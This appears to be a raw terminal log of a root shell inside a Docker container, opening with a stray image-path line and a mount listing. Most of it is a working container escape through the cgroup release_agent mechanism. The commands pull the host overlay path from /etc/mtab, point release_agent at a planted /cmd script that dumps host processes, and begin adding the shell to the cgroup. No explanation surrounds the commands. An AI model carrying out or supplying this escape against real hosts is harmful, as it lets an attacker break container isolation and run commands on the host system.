 cgroup /sys/fs/cgroup/blkio cgroup ro,nosuid,nodev,noexec,relatime,blkio 0 0
cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatime,pids 0 0
cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relatime,cpuset 0 0
cgroup /sys/fs/cgroup/perf_event cgroup ro,nosuid,nodev,noexec,relatime,perf_event 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
/dev/vda1 /etc/resolv.conf ext4 rw,relatime,errors=remount-ro,data=ordered 0 0
/dev/vda1 /etc/hostname ext4 rw,relatime,errors=remount-ro,data=ordered 0 0
/dev/vda1 /etc/hosts ext4 rw,relatime,errors=remount-ro,data=ordered 0 0
devpts /dev/console devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
proc /proc/bus proc ro,relatime 0 0
proc /proc/fs proc ro,relatime 0 0
proc /proc/irq proc ro,relatime 0 0
proc /proc/sys proc ro,relatime 0 0
proc /proc/sysrq-trigger proc ro,relatime 0 0
tmpfs /proc/acpi tmpfs ro,relatime 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/sched_debug tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /sys/firmware tmpfs ro,relatime 0 0
cgroup /tmp/cgrp cgroup rw,relatime,memory 0 0
root@5deb55f0db2b:/# sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
/var/lib/docker/overlay2/26a454f8df24db6a13a7eae9702cdf3162d3ab5d525bbef218ec264042708979/diff
root@5deb55f0db2b:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@5deb55f0db2b:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@5deb55f0db2b:/# cat /tmp/cgrp/release_agent
/var/lib/docker/overlay2/26a454f8df24db6a13a7eae9702cdf3162d3ab5d525bbef218ec264042708979/diff/cmd
root@5deb55f0db2b:/# echo '#!/bin/sh' > /cmd
root@5deb55f0db2b:/# echo "ps aux > $host_path/output" >> /cmd
root@5deb55f0db2b:/# chmod a+x /cmd
root@5deb55f0db2b:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"